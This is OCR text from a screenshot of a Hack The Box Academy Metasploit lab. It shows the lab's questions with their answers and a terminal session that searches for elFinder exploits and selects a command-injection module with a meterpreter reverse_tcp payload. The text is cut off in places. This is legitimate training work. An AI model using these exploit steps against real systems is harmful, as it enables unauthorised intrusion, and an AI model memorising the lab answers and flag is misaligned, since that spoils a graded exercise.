 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/415
Bookmarks
Questions
Answer the question(s) below to complete this Section and earn cubes!
Target: 10.129.203.52
Time Left: 78 minutes
+ 1 The target has a specific web application running that we can find by looki
that web application?
elFinder
+ 1 Find the existing exploit in MSF and use it to get a shell on the target. What
with?
www-data
+ 2 The target system has an old version of Sudo running. Find the relevant exp
the flag.txt file and submit the contents of it as the answer.
HTB{5e55ion5_4r3_sw33t}
Previous
Next
Powered by HACKTHEBOX
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.132 21:46
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \____________/
'(.,...."/
=[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > search elFinder
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine A
rbitrary File Upload Vulnerability and execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unaut
henticated File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File
Manager Unauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archiv
e Command Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Co
nnector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftr
an_cmd_injection
msf6 > use 3
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > show o
Status: Running
Type here to search
Using the Metaspl...
Hyper-V Manager
ITalia_Tech_Kali_Li...
58°F
9:46 PM
10/25/2022
9